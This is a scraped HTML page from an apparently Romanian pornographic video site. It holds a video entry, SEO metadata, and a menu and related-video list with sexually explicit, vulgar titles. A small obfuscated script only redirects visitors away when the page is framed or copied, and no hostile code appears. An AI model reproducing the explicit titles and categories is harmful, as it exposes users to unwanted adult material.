

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pornojon.com/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa/
body_size: 10136
content:
<!DOCTYPE html><html lang="ro"><head><script type="text/javascript">var u = top.location.toString(); var domain = 'psxqosxqrsxqnsxqosxqjsxqosxqnsxq.sxqcsxqosxqm'.toString(); var domain_decrypted = domain.replace(/sxq/gi, ''); if (u.indexOf(domain_decrypted) == -1){top.location = 'https://google.ro';}</script> <meta charset="UTF-8"><title>Xxx in cabina si in dormitor cu o negresa curoasa</title><meta name="viewport" content="width=device-width, initial-scale=1"> <style> body{font-family:sans-serif,arial;background:#f0f4f5;color:#000;margin:0;padding:0;min-width:320px}a{color:#000;text-decoration:none}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}ul,li,ol,dl,dt,dd,h2{padding:0;margin:0;list-style-type:none}input,button{font-family:sans-serif,arial;color:#000;font-size:17px}img{border:0}.logo{margin:0;padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);text-align:center}.logo a{width:max-content;display:block;margin:auto;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:600;font-size:29px}.logo b{color:#fff;margin:0 4px;font-weight:600}.mxw{width:97%;max-width:1140px}.src{display:flex;margin:15px auto;background:#fff;border-radius:5px;overflow:hidden;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.src input{width:100%;border:0;background:transparent;padding:15px 10px}.src button{border:0;background:linear-gradient(0deg,#101010,#ff0000);padding:15px;color:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.mban{display:none}.content .vcm{display:none}.content{display:block;margin:15px auto}.content .nn{display:block;margin-bottom:15px;text-align:center}.content .nn li{display:inline-block;margin-right:5px;margin-bottom:5px}.content .nn li a{display:block;padding:11px 12px;background:#fff;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);border-radius:5px;font-size:16px}.content .nn li a:hover{color:#fff;background:linear-gradient(0deg,#101010,#ff0000)}.content h1,.content .title{display:block;margin:0;margin-bottom:15px;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;padding:10px;font-size:22px;text-align:center;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);text-transform:uppercase;letter-spacing:2px;font-weight:600}.content .videos{display:flex;flex-wrap:wrap}.content .videos article{flex:1 0 calc(20% - 40px);max-width:calc(20% - 10px);margin-right:5px;margin-left:5px;margin-bottom:10px;background:#fff;border-radius:5px;padding:10px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.content .videos div{display:block}.content .videos article a{display:block}.content .videos figure{margin:0;position:relative;overflow:hidden;height:140px;border-radius:5px}.content .videos figure .hd{position:absolute;z-index:1;left:5px;top:5px;background:linear-gradient(120deg,#ff6d6e,#ff8300);padding:1px 4px;border-radius:3px;font-size:12px;color:#fff;font-weight:600}.content .videos figure img{position:absolute;width:100%;height:100%;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}.content .videos .h2{display:block;font-size:16px;margin-top:10px;height:53px;text-overflow:ellipsis;overflow:hidden}.content .videos .h2 a{font-weight:600}.content .videos article:hover .h2 a{color:#ff0000}.content .videos p{margin-top:7px;margin-bottom:0}.content .videos p a{font-size:14px}.pagination{display:block;text-align:center;font-size:14px}.pagination a,.pagination span{color:#000;display:inline-block;font-size:14px;padding:15px 2px;text-align:center;background:#fff;margin-right:5px;margin-top:5px;border-radius:10px;width:47px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1)}.pagination .current,.pagination a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.msg{display:block;background:#fff;padding:40px 5px;text-align:center;border-radius:5px}.content .video{display:flex}.content .video article{width:calc(100% - 310px)}.content .video aside{width:300px;margin-left:10px}.content .info{display:block;margin-bottom:15px}.content .info p{margin-top:0;margin-bottom:0}.content .info b{background:linear-gradient(0deg,#101010,#ff0000);border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;color:#fff;display:inline-block;margin-bottom:7px}.content .info b:nth-child(2){background:#fff;color:#000;font-weight:400}.content .info a{background:#fff;border-radius:5px;padding:9px 15px;font-size:15px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);margin-right:7px;margin-bottom:7px;display:inline-block}.content .info a:hover{background:linear-gradient(0deg,#101010,#ff0000);color:#fff}.plr{position:relative;background:#000;display:block;width:100%;height:400px;border-radius:5px;margin-bottom:15px;overflow:hidden}#mv{position:absolute;top:0;left:0;width:100%;height:100%}.plr iframe{position:absolute;top:0;left:0;width:100%;height:100%;border:0}#play{border:0;background:transparent;box-sizing:border-box;width:0;height:74px;border-color:transparent transparent transparent #fff;transition:100ms all ease;border-style:solid;border-width:37px 0 37px 60px;position:absolute;left:50%;top:50%;transform:translateY(-50%) translateX(-50%)}@media screen and (max-width:515px){.plr{height:290px}}footer{padding:20px 0;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;text-shadow:2px 2px 0 rgba(0,0,0,.2)}footer .box{display:block;margin:auto}footer ul{display:flex;margin-bottom:15px}footer ul li{width:100%;margin-right:5px}footer ul li a{display:block;padding:10px;text-align:center;font-size:20px;color:#fff;font-weight:600;text-transform:uppercase}footer b{display:block;text-align:center;font-size:16px;color:#fff;line-height:1.3}footer p{margin-top:15px;margin-bottom:0;text-align:center;font-size:18px;font-weight:600}@media screen and (max-width:1100px){.content .videos article{flex:1 0 calc(25% - 30px);max-width:calc(25% - 10px)}}@media screen and (max-width:990px){.content .vcm{display:block;background:linear-gradient(0deg,#101010,#ff0000);color:#fff;border-radius:5px;box-shadow:inset 0px -4px 0 rgba(0,0,0,.1);padding:10px;font-weight:600;font-size:22px;cursor:pointer;margin-bottom:15px;text-align:center}.content .vcm:before{content:"☰ Categorii";display:block}.content .nn{display:none}.content .nn.on{display:block}.content .nn li a{padding:10px 9px;font-size:13px}.mban{display:block;height:105px;overflow:hidden;margin-bottom:15px}.mban iframe{width:-webkit-fill-available;display:block;margin:auto;position:relative;z-index:9999}.content .video{display:block}.content .video article{width:100%}.content .video aside{display:none}}@media screen and (max-width:880px){.content .videos article{flex:1 0 calc(33.333% - 20px);max-width:calc(33.333% - 10px)}footer ul{display:block}footer ul li{margin-right:0}footer ul li a{padding:5px}}@media screen and (max-width:658px){.content h1,.content .title{font-size:19px;letter-spacing:1px}.content .videos article{margin-right:2px;margin-left:2px;flex:1 0 calc(50% - 4px);max-width:calc(50% - 4px)}}@media screen and (max-width:440px){.content .videos article{padding:3px}.content .videos .h2{margin-top:5px;margin-bottom:3px;height:58px}.content .videos p{display:none}}@media screen and (max-width:360px){.logo a{letter-spacing:0}}.link{color:#fe4500;font-size:18px;margin-bottom:7px;text-align:center}</style><meta name="robots" content="noarchive" /><meta name="google-site-verification" content="haFn6BmiLwcid5SA3gPD3Fk8uOW5KKSVVbZQupCeQ4Q" /><link rel="icon" href="/favicon.ico" type="image/x-icon" /><meta name="description" content="Urmărește filmul Xxx in cabina si in dormitor cu o negresa curoasa xxx online gratis hd" /><meta name="robots" content="max-image-preview:large" /><meta name="author" content="catajon"/><link rel="canonical" href="https://pornojon.com/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" /><meta property="og:locale" content="ro_RO" /><meta property="og:site_name" content="-" /><meta property="og:type" content="article" /><meta property="og:title" content="Xxx in cabina si in dormitor cu o negresa curoasa" /><meta property="og:description" content="Urmărește filmul Xxx in cabina si in dormitor cu o negresa curoasa xxx online gratis hd" /><meta property="og:url" content="https://pornojon.com/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa/" /><meta property="article:published_time" content="2022-07-26T14:04:26+00:00" /><meta property="article:modified_time" content="2022-07-26T14:04:26+00:00" /><meta name="twitter:card" content="summary" /><meta name="twitter:title" content="Xxx in cabina si in dormitor cu o negresa curoasa" /><meta name="twitter:description" content="Urmărește filmul Xxx in cabina si in dormitor cu o negresa curoasa xxx online gratis hd" /><script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#blogposting","name":"Xxx in cabina si in dormitor cu o negresa curoasa","headline":"Xxx in cabina si in dormitor cu o negresa curoasa","author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"publisher":{"@id":"https:\/\/pornojon.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/07\/b08d62737607d024f6aadab559dc1fc1.jpg","width":352,"height":198},"datePublished":"2022-07-26T14:04:26+00:00","dateModified":"2022-07-26T14:04:26+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#webpage"},"isPartOf":{"@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#webpage"},"articleSection":"Filme Porno Cu Gravide, Filme Porno In Grup, Tube8, cabina, curoasa, dormitor, negresa, xxx"},{"@type":"BreadcrumbList","@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","position":1,"name":"Prima pagin\u0103","item":"https:\/\/pornojon.com","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/gravide\/#listItem","name":"Filme Porno Cu Gravide"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/gravide\/#listItem","position":2,"name":"Filme Porno Cu Gravide","item":"https:\/\/pornojon.com\/categoria\/gravide\/","nextItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#listItem","name":"Xxx in cabina si in dormitor cu o negresa curoasa"},"previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com#listItem","name":"Prima pagin\u0103"}},{"@type":"ListItem","@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#listItem","position":3,"name":"Xxx in cabina si in dormitor cu o negresa curoasa","previousItem":{"@type":"ListItem","@id":"https:\/\/pornojon.com\/categoria\/gravide\/#listItem","name":"Filme Porno Cu Gravide"}}]},{"@type":"Organization","@id":"https:\/\/pornojon.com\/#organization","url":"https:\/\/pornojon.com\/"},{"@type":"Person","@id":"https:\/\/pornojon.com\/author\/catajon\/#author","url":"https:\/\/pornojon.com\/author\/catajon\/","name":"catajon"},{"@type":"WebPage","@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#webpage","url":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/","name":"Xxx in cabina si in dormitor cu o negresa curoasa","description":"Urm\u0103re\u0219te filmul Xxx in cabina si in dormitor cu o negresa curoasa xxx online gratis hd","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/pornojon.com\/#website"},"breadcrumb":{"@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#breadcrumblist"},"author":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"creator":{"@id":"https:\/\/pornojon.com\/author\/catajon\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/pornojon.com\/wp-content\/uploads\/2022\/07\/b08d62737607d024f6aadab559dc1fc1.jpg","@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#mainImage","width":352,"height":198},"primaryImageOfPage":{"@id":"https:\/\/pornojon.com\/xxx-in-cabina-si-in-dormitor-cu-o-negresa-curoasa\/#mainImage"},"datePublished":"2022-07-26T14:04:26+00:00","dateModified":"2022-07-26T14:04:26+00:00"},{"@type":"WebSite","@id":"https:\/\/pornojon.com\/#website","url":"https:\/\/pornojon.com\/","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/pornojon.com\/#organization"}}]}</script><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}</style><style id='classic-theme-styles-inline-css' type='text/css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><link rel='shortlink' href='https://pornojon.com/?p=79464' /><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255,255,255),6px 6px rgb(0,0,0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0,0,0)}:where(.is-layout-flex){gap:0.5em}:where(.is-layout-grid){gap:0.5em}body .is-layout-flex{display:flex}.is-layout-flex{flex-wrap:wrap;align-items:center}.is-layout-flex >:is(*,div){margin:0}body .is-layout-grid{display:grid}.is-layout-grid >:is(*,div){margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}</style></head><body><div class="logo"><a href="https://pornojon.com/" title="">Porno<b>Jon</b></a></div><form method="get" action="https://pornojon.com/" class="src mxw"><input name="s" type="text" placeholder="Caută filme porno"><button id="searchsubmit" type="submit">Caută</button></form><div class="content mxw"><div class="vcm" onclick="nav()"></div><ul class="nn"><nav id="footer-navigation" class="site-navigation footer-navigation" role="navigation"> <div class="menu-meniu-header-container"><ul id="menu-meniu-header" class="nav-menu"><li id="menu-item-100" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://pornojon.com/categoria/amatori/">Filme Porno Cu Amatori</a></li><li id="menu-item-99" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><a href="https://pornojon.com/categoria/anal/">Filme Porno Anal</a></li><li id="menu-item-101" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-101"><a href="https://pornojon.com/categoria/araboaice/">Filme Porno Cu Araboaice</a></li><li id="menu-item-102" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://pornojon.com/categoria/asiatice/">Filme Porno Cu Asiatice</a></li><li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-103"><a href="https://pornojon.com/categoria/blonde/">Filme Porno Cu Blonde</a></li><li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://pornojon.com/categoria/brunete/">Filme Porno Cu Brunete</a></li><li id="menu-item-105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://pornojon.com/categoria/fantezii-erotice/">Filme Porno Cu Fantezii Erotice</a></li><li id="menu-item-106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://pornojon.com/categoria/futaiuri-tari/">Filme Porno Cu Futaiuri Tari</a></li><li id="menu-item-107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://pornojon.com/categoria/grase/">Filme Porno Cu Grase</a></li><li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-108"><a href="https://pornojon.com/categoria/gravide/">Filme Porno Cu Gravide</a></li><li id="menu-item-109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://pornojon.com/categoria/latine/">Filme Porno Cu Latine</a></li><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://pornojon.com/categoria/lesbiene/">Filme Porno Cu Lesbiene</a></li><li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-111"><a href="https://pornojon.com/categoria/masaj-erotic/">Filme Porno Cu Masaj Erotic</a></li><li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://pornojon.com/categoria/masturbare/">Filme Porno Cu Masturbare</a></li><li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://pornojon.com/categoria/mature/">Filme Porno Cu Mature</a></li><li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-114"><a href="https://pornojon.com/categoria/negrese/">Filme Porno Cu Negrese</a></li><li id="menu-item-115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-115"><a href="https://pornojon.com/categoria/pule-mari/">Filme Porno Cu Pule Mari</a></li><li id="menu-item-116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://pornojon.com/categoria/roscate/">Filme Porno Cu Roscate</a></li><li id="menu-item-117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-117"><a href="https://pornojon.com/categoria/sex-oral/">Filme Porno Cu Sex Oral</a></li><li id="menu-item-118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-118"><a href="https://pornojon.com/categoria/sperma-in-gura/">Filme Porno Cu Sperma In Gura</a></li><li id="menu-item-72214" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-72214"><a href="https://pornojon.com/categoria/sloboz-in-pizda/">Filme Porno Cu Sloboz In Pizda</a></li><li id="menu-item-119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-119"><a href="https://pornojon.com/categoria/tate-mari/">Filme Porno Cu Tate Mari</a></li><li id="menu-item-120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-120"><a href="https://pornojon.com/categoria/virgine/">Filme Porno Cu Virgine</a></li><li id="menu-item-121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-121"><a href="https://pornojon.com/categoria/hd/">Filme Porno HD</a></li><li id="menu-item-122" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-122"><a href="https://pornojon.com/categoria/grup/">Filme Porno In Grup</a></li><li id="menu-item-123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-123"><a href="https://pornojon.com/categoria/pizde-cu-floci/">Filme Porno Pizde Cu Floci</a></li><li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124"><a href="https://pornojon.com/categoria/romanesti/">Filme Porno Romanesti</a></li><li id="menu-item-125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-125"><a href="https://pornojon.com/categoria/sex-in-public/">Filme Porno Sex In Public</a></li><li id="menu-item-126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-126"><a href="https://pornojon.com/categoria/videochat/">Filme Porno Videochat</a></li><li id="menu-item-96" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://pornojon.com/categoria/beeg/">BEEG</a></li><li id="menu-item-97" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://pornojon.com/categoria/brazzers/">BRAZZERS</a></li><li id="menu-item-132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-132"><a href="https://pornojon.com/categoria/xvideos/">XVIDEOS</a></li><li id="menu-item-133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-133"><a href="https://pornojon.com/categoria/youporn/">YOUPORN</a></li><li id="menu-item-131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-131"><a href="https://pornojon.com/categoria/xnxx/">XNXX</a></li><li id="menu-item-127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127"><a href="https://pornojon.com/categoria/pornhub/">PornHub</a></li><li id="menu-item-128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128"><a href="https://pornojon.com/categoria/redtube/">RedTube</a></li><li id="menu-item-129" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-129"><a href="https://pornojon.com/categoria/tube8/">Tube8</a></li><li id="menu-item-130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-130"><a href="https://pornojon.com/categoria/xhamster/">Xhamster</a></li></ul></div></nav></ul><div class="mban"></div><h1>Xxx in cabina si in dormitor cu o negresa curoasa</h1><div class="video"><article><div class="plr"><video id="mv" preload=none onclick="pl()"></video> <div id="play" onclick="pl()"></div><script>var vid = document.getElementById("mv");function setPlayer(dataVideo) {vid.src = dataVideo.video;vid.removeAttribute("onclick");vid.play();}function pl() {var getVID = function(url, callback) {document.getElementById("play").style.display = "none";var vid = new XMLHttpRequest();vid.open("POST", url, true);vid.responseType = "json";vid.onload = function() {callback(null, vid.response);};vid.send();};getVID("/vembed/?id=79464", function(err, data) {setPlayer(data);vid.setAttribute("controls", "controls")});}</script></div><div class="mban"></div><div class="info"><p><b>Vizualizări</b><b>555 </b></p><p><b>Data adăugării</b><b>26-07-22</b></p><p><b>Categorie</b><a href="https://pornojon.com/categoria/gravide/" rel="category tag">Filme Porno Cu Gravide</a> <a href="https://pornojon.com/categoria/grup/" rel="category tag">Filme Porno In Grup</a> <a href="https://pornojon.com/categoria/tube8/" rel="category tag">Tube8</a></p><p><b>Taguri</b><a href="https://pornojon.com/tag/cabina/" rel="tag">cabina</a> <a href="https://pornojon.com/tag/curoasa/" rel="tag">curoasa</a> <a href="https://pornojon.com/tag/dormitor/" rel="tag">dormitor</a> <a href="https://pornojon.com/tag/negresa/" rel="tag">negresa</a> <a href="https://pornojon.com/tag/xxx/" rel="tag">xxx</a></p></div></article><aside></aside></div><h2 class="title">Filme Porno Cu Gravide</h2><div class="videos"><article><div><figure><a href="https://pornojon.com/fete-20-ani-porno-se-fut-in-dus-si-sug-pula/" title="Fete 20 ani porno se fut in dus si sug pula"><img src="[data-uri]" data-i="https://pornojon.com/wp-content/uploads/2023/08/d84ec7b23f2704f85026985945a4f669-150x150.jpg" alt="Fete 20 ani porno se fut in dus si sug pula"></a></figure></div><header><span class="h2"><a href="https://pornojon.com/fete-20-ani-porno-se-fut-in-dus-si-sug-pula/" title="Fete 20 ani porno se fut in dus si sug pula">Fete 20 ani porno se fut in dus si sug pula</a></span><p><a rel="tag" 